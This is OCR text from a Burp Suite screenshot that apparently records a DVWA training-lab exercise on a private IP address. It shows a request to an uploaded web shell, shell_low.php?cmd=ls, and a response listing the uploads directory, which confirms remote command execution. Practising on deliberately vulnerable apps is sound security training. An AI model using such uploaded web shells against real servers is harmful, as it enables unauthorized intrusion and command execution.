 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.50.101 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell_low.php?cmd=ls
HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 435
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.50.101
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryoO012IlRME2k8q5d
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.122 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer:
http://192.168.50.101/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: security=low; PHPSESSID=
0271fa8f664668e4226df48200fa0ce6
14 Connection: close
15
16 ------WebKitFormBoundaryoO012IlRME2k8q5d
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 16 Sep 2024 14:14:53 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 30
8
9 dvwa_email.png
10 shell_low.php
11
12
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 3
Request cookies 2
Request headers 13
Response headers 6
Inspector
Notes